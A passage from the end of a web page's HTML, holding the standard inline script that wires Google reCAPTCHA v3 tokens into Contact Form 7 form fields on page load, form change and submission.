					var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
						detail: {
							action: action,
							token: token,
						},
					} );

					document.dispatchEvent( event );
				} );
			},

			executeOnHomepage: function() {
				wpcf7recaptcha.execute( actions[ 'homepage' ] );
			},

			executeOnContactform: function() {
				wpcf7recaptcha.execute( actions[ 'contactform' ] );
			},

		};

		grecaptcha.ready(
			wpcf7recaptcha.executeOnHomepage
		);

		document.addEventListener( 'change',
			wpcf7recaptcha.executeOnContactform, false
		);

		document.addEventListener( 'wpcf7submit',
			wpcf7recaptcha.executeOnHomepage, false
		);

	} );

	document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
		var fields = document.querySelectorAll(
			"form.wpcf7-form input[name='g-recaptcha-response']"
		);

		for ( var i = 0; i < fields.length; i++ ) {
			var field = fields[ i ];
			field.setAttribute( 'value', event.detail.token );
		}
	} );

} )(
	'6Lf9Ro8UAAAAABHGS54UPgbk8bDtlWZSE_AVY4PO',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
	</body>
</html>